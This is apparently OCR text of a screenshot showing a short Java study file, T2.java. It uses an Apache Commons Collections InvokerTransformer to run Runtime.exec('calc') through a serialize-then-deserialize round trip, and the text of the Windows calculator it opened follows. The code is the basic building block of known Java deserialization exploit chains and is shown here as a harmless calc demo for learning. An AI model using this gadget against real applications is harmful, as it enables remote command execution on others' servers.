 T2.java
7
8 /**
9 * @author baB_hyf
10 * @date 2021/03/28
11 */
12 public class T2 {
13
14 public static void main(String[] args) throws IOException, ClassNotFoundException {
15 Transformer transformer = new InvokerTransformer("exec",
16 new Class[]{String.class},
17 new Object[]{"calc"});
18 File file = new File("attack.txt");
19 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(file));
20 oos.writeObject(transformer);
21 oos.close();
22
23 ObjectInputStream ois = new ObjectInputStream(new FileInputStream(file));
24 Transformer o = (Transformer)ois.readObject();
25 o.transform(Runtime.getRuntime()); // 用户必须传入Runtime?
26 ois.close();
27 }
28 }
29
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =